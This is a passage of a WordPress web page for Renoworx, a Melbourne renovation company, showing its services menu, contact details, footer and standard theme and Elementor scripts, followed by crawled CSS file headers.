				<ul id="menu-2-9882298" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://renoworx.com.au/bathroom-renovations/" class="elementor-item menu-link" tabindex="-1">Bathroom Renovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://renoworx.com.au/pergolas/" class="elementor-item menu-link" tabindex="-1">Pergolas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2552"><a href="https://renoworx.com.au/decking/" class="elementor-item menu-link" tabindex="-1">Decking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://renoworx.com.au/renovations/" class="elementor-item menu-link" tabindex="-1">Renovations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://renoworx.com.au/building-extensions/" class="elementor-item menu-link" tabindex="-1">Building &#038; Extensions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3934da4" data-id="3934da4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac66d82 elementor-widget elementor-widget-heading" data-id="ac66d82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b663884 elementor-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b663884" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+61403278668">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.71834 6.1226C4.72234 6.1226 4.62234 6.22661 4.49634 6.35061C4.01234 6.82061 3.01034 7.7986 3.00023 9.8446C2.98434 12.7066 4.86633 18.0206 13.9283 27.0806C22.9483 36.0966 28.2543 38.0006 31.1223 38.0006H31.1643C33.2103 37.9906 34.1863 36.9866 34.6583 36.5046C34.8023 36.3566 34.9183 36.2486 35.0003 36.1806C36.9923 34.1766 38.0123 32.6846 38.0024 31.7286C37.9883 30.7526 36.7743 29.5986 35.0963 28.0026C34.5623 27.4946 33.9823 26.9426 33.3703 26.3306C31.7843 24.7486 30.9983 25.0186 29.2703 25.6266C26.8803 26.4646 23.6003 27.6046 18.5043 22.5066C13.4003 17.4066 14.5423 14.1306 15.3783 11.7406C15.9823 10.0126 16.2583 9.2246 14.6703 7.6366C14.0483 7.0166 13.4903 6.42861 12.9763 5.88861C11.3903 4.22061 10.2463 3.0146 9.27634 3.0006H9.26033C8.30233 3.0006 6.81434 4.0246 4.70834 6.1306C4.71434 6.1246 4.71634 6.1226 4.71834 6.1226ZM31.1243 41.0006C26.1403 41.0006 19.6423 37.0326 11.8083 29.2026C3.94434 21.3406 -0.0296647 14.8226 0.000166705 9.8286C0.0183353 6.5286 1.74834 4.83861 2.39834 4.20461C2.43234 4.16261 2.54834 4.04861 2.58834 4.00861C5.45634 1.13861 7.39033 -0.021395 9.31433 0.000298274C11.5483 0.030605 13.1383 1.70261 15.1503 3.82061C15.6483 4.34461 16.1883 4.91461 16.7903 5.51461C19.7103 8.43461 18.8783 10.8166 18.2103 12.7286C17.4823 14.8146 16.8523 16.6146 20.6243 20.3866C24.4003 24.1586 26.2003 23.5286 28.2783 22.7946C30.1923 22.1266 32.5683 21.2906 35.4923 24.2106C36.0843 24.8026 36.6463 25.3366 37.1643 25.8306C39.2923 27.8526 40.9723 29.4506 41.0007 31.6906C41.0243 33.6006 39.8643 35.5466 37.0003 38.4126L35.7323 37.5526L36.8043 38.6006C36.1703 39.2506 34.4823 40.9826 31.1803 41.0006H31.1243Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">+61 403 278 668</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@renoworx.com.au">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="43" height="39" viewBox="0 0 43 39" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M31.318 0C37.978 0 43 5.434 43 12.64V26.376C43 30.064 41.696 33.396 39.326 35.76C37.2 37.878 34.442 39 31.35 39H11.644C8.558 39 5.802 37.88 3.674 35.76C1.304 33.396 0 30.064 0 26.376V12.64C0 5.434 5.022 0 11.682 0H31.318ZM31.318 3H11.682C6.652 3 3 7.054 3 12.64V26.376C3 29.262 3.992 31.84 5.792 33.634C7.344 35.184 9.37 36 11.65 36H31.318C31.322 35.996 31.338 36 31.35 36C33.632 36 35.656 35.184 37.208 33.634C39.01 31.84 40 29.262 40 26.376V12.64C40 7.054 36.348 3 31.318 3ZM34.47 12.2576C34.992 12.8996 34.894 13.8436 34.252 14.3676L25.364 21.5916C24.24 22.4836 22.896 22.9296 21.554 22.9296C20.216 22.9296 18.882 22.4876 17.766 21.6036L8.796 14.3716C8.15 13.8516 8.05 12.9056 8.568 12.2616C9.09 11.6196 10.034 11.5176 10.678 12.0356L19.64 19.2596C20.766 20.1516 22.352 20.1516 23.486 19.2516L32.358 12.0396C33.002 11.5136 33.946 11.6136 34.47 12.2576Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="33" height="39" viewBox="0 0 33 39" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 0C25.598 0 33 7.458 33 16.626C33 27.896 20.088 39 16.5 39C12.912 39 0 27.896 0 16.626C0 7.458 7.402 0 16.5 0ZM16.5 3C9.056 3 3 9.114 3 16.626C3 26.184 14.248 35.496 16.5 35.992C18.752 35.494 30 26.182 30 16.626C30 9.114 23.944 3 16.5 3ZM16.502 10C20.086 10 23.002 12.916 23.002 16.502C23.002 20.086 20.086 23 16.502 23C12.918 23 10.002 20.086 10.002 16.502C10.002 12.916 12.918 10 16.502 10ZM16.502 13C14.572 13 13.002 14.57 13.002 16.502C13.002 18.432 14.572 20 16.502 20C18.432 20 20.002 18.432 20.002 16.502C20.002 14.57 18.432 13 16.502 13Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">60 Williamstown Rd, <br>Kingsville VIC 3012</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d55eda5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d55eda5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+61403278668">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.71834 6.1226C4.72234 6.1226 4.62234 6.22661 4.49634 6.35061C4.01234 6.82061 3.01034 7.7986 3.00023 9.8446C2.98434 12.7066 4.86633 18.0206 13.9283 27.0806C22.9483 36.0966 28.2543 38.0006 31.1223 38.0006H31.1643C33.2103 37.9906 34.1863 36.9866 34.6583 36.5046C34.8023 36.3566 34.9183 36.2486 35.0003 36.1806C36.9923 34.1766 38.0123 32.6846 38.0024 31.7286C37.9883 30.7526 36.7743 29.5986 35.0963 28.0026C34.5623 27.4946 33.9823 26.9426 33.3703 26.3306C31.7843 24.7486 30.9983 25.0186 29.2703 25.6266C26.8803 26.4646 23.6003 27.6046 18.5043 22.5066C13.4003 17.4066 14.5423 14.1306 15.3783 11.7406C15.9823 10.0126 16.2583 9.2246 14.6703 7.6366C14.0483 7.0166 13.4903 6.42861 12.9763 5.88861C11.3903 4.22061 10.2463 3.0146 9.27634 3.0006H9.26033C8.30233 3.0006 6.81434 4.0246 4.70834 6.1306C4.71434 6.1246 4.71634 6.1226 4.71834 6.1226ZM31.1243 41.0006C26.1403 41.0006 19.6423 37.0326 11.8083 29.2026C3.94434 21.3406 -0.0296647 14.8226 0.000166705 9.8286C0.0183353 6.5286 1.74834 4.83861 2.39834 4.20461C2.43234 4.16261 2.54834 4.04861 2.58834 4.00861C5.45634 1.13861 7.39033 -0.021395 9.31433 0.000298274C11.5483 0.030605 13.1383 1.70261 15.1503 3.82061C15.6483 4.34461 16.1883 4.91461 16.7903 5.51461C19.7103 8.43461 18.8783 10.8166 18.2103 12.7286C17.4823 14.8146 16.8523 16.6146 20.6243 20.3866C24.4003 24.1586 26.2003 23.5286 28.2783 22.7946C30.1923 22.1266 32.5683 21.2906 35.4923 24.2106C36.0843 24.8026 36.6463 25.3366 37.1643 25.8306C39.2923 27.8526 40.9723 29.4506 41.0007 31.6906C41.0243 33.6006 39.8643 35.5466 37.0003 38.4126L35.7323 37.5526L36.8043 38.6006C36.1703 39.2506 34.4823 40.9826 31.1803 41.0006H31.1243Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">+61 403 278 668</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@renoworx.com.au">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="43" height="39" viewBox="0 0 43 39" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M31.318 0C37.978 0 43 5.434 43 12.64V26.376C43 30.064 41.696 33.396 39.326 35.76C37.2 37.878 34.442 39 31.35 39H11.644C8.558 39 5.802 37.88 3.674 35.76C1.304 33.396 0 30.064 0 26.376V12.64C0 5.434 5.022 0 11.682 0H31.318ZM31.318 3H11.682C6.652 3 3 7.054 3 12.64V26.376C3 29.262 3.992 31.84 5.792 33.634C7.344 35.184 9.37 36 11.65 36H31.318C31.322 35.996 31.338 36 31.35 36C33.632 36 35.656 35.184 37.208 33.634C39.01 31.84 40 29.262 40 26.376V12.64C40 7.054 36.348 3 31.318 3ZM34.47 12.2576C34.992 12.8996 34.894 13.8436 34.252 14.3676L25.364 21.5916C24.24 22.4836 22.896 22.9296 21.554 22.9296C20.216 22.9296 18.882 22.4876 17.766 21.6036L8.796 14.3716C8.15 13.8516 8.05 12.9056 8.568 12.2616C9.09 11.6196 10.034 11.5176 10.678 12.0356L19.64 19.2596C20.766 20.1516 22.352 20.1516 23.486 19.2516L32.358 12.0396C33.002 11.5136 33.946 11.6136 34.47 12.2576Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@renoworx.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://g.co/kgs/ankK4XE">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="33" height="39" viewBox="0 0 33 39" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 0C25.598 0 33 7.458 33 16.626C33 27.896 20.088 39 16.5 39C12.912 39 0 27.896 0 16.626C0 7.458 7.402 0 16.5 0ZM16.5 3C9.056 3 3 9.114 3 16.626C3 26.184 14.248 35.496 16.5 35.992C18.752 35.494 30 26.182 30 16.626C30 9.114 23.944 3 16.5 3ZM16.502 10C20.086 10 23.002 12.916 23.002 16.502C23.002 20.086 20.086 23 16.502 23C12.918 23 10.002 20.086 10.002 16.502C10.002 12.916 12.918 10 16.502 10ZM16.502 13C14.572 13 13.002 14.57 13.002 16.502C13.002 18.432 14.572 20 16.502 20C18.432 20 20.002 18.432 20.002 16.502C20.002 14.57 18.432 13 16.502 13Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">13-4 Blackshaws Rd, Newport VIC 3015</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a6d9c1 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3a6d9c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-fd8c12e" data-id="fd8c12e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b687eb8" data-id="b687eb8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-af2fcdf" data-id="af2fcdf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0f27682" data-id="0f27682" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3424606" data-id="3424606" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0eb5176" data-id="0eb5176" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55aebf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55aebf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c81d94" data-id="7c81d94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3fcf71 elementor-widget elementor-widget-text-editor" data-id="a3fcf71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="page" class="hfeed site" aria-hidden="false"><footer class="ast-custom-footer">
<div class="astra-advanced-hook-2602 ">
<div class="vc_row wpb_row vc_row-fluid footer-bottom ult-vc-hide-row vc_row-has-fill" data-rtl="false" data-row-effect-mobile-disable="true">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html text-center white-text">
<div class="wpb_wrapper">© Copyright 2026 Renoworx | All Rights Reserved | <a style="color: #ffff;" href="https://renoworx.com.au/privacy-policy/" data-ol-has-click-handler="">Privacy Policy</a> | <b></b><a href="mailto:info@marketingsweet.com.au" data-ol-has-click-handler=""><img class="" alt="Marketing Sweet"src="https://themandalagroup.com.au/wp-content/uploads/2021/05/marketing-sweet-logo-footer.png" width="120" height="21" /></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://renoworx.com.au/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://renoworx.com.au/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://renoworx.com.au/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":3,"tablet":1,"mobile":1},"site_url":"https://renoworx.com.au","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://renoworx.com.au/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://renoworx.com.au/wp-content/uploads/astra-addon/astra-addon-68b89529b4bec5-43144934.js?ver=4.11.8" id="astra-addon-js-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.8" id="astra-dom-purify-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://renoworx.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://renoworx.com.au/wp-admin/admin-ajax.php","nonce":"188bd8906a"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/renoworx.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/renoworx.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/renoworx.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b359645921"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3550,"title":"Renovation%20Companies%20Melbourne%20%7C%20Renoworx%20%7C%20Call%20Us%20Today","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://renoworx.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://renoworx.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/renoworx.com.au\/wp-admin\/admin-ajax.php","nonce":"7a25a9c06a","urls":{"assets":"https:\/\/renoworx.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/renoworx.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/renoworx.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.2" id="elementor-pro-frontend-js"></script>
<script src="https://renoworx.com.au/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.2" id="pro-preloaded-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://renoworx.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://renoworx.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://renoworx.com.au/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1756853991
body_size: -33
content:
/*sc-3493-start*/#tlp-portfolio-container-3493 .tlp-overlay {background:#097987;}/*sc-3493-end*/

--- FILE ---
content_type: text/css
request_url: https://renoworx.com.au/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 2829
content:
/**
Theme Name: Astra Child
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
